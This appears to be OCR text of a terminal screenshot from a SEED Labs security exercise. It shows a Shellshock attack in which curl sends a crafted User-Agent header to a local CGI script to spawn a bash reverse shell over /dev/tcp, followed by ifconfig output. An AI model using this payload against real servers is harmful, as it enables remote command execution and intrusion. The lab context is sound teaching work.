 Terminal
En
6:21 PM
File Edit View Search Terminal Help
[02/17/20]seed@VM:~$ curl -A "() { echo hello;}; echo Content-type: text/pla
in; echo; echo; /bin/bash -i -> /dev/tcp/localhost/9090 0<&1 2>&1" http://lo
calhost/cgi-bin/myprog.cgi
curl: (52) Empty reply from server
[02/17/20]seed@VM:~$ ifconfig
enp0s3    Link encap:Ethernet  HWaddr 08:00:27:11:73:71
          inet addr:10.0.2.15  Bcast:10.0.2.255  Mask:255.255.255.0
          inet6 addr: fe80::e005:e6a:a340:5612/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:276 errors:0 dropped:0 overruns:0 frame:0
          TX packets:318 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:89112 (89.1 KB)  TX bytes:35661 (35.6 KB)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:306 errors:0 dropped:0 overruns:0 frame:0
          TX packets:306 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1
          RX bytes:56864 (56.8 KB)  TX bytes:56864 (56.8 KB)
[02/17/20]seed@VM:~$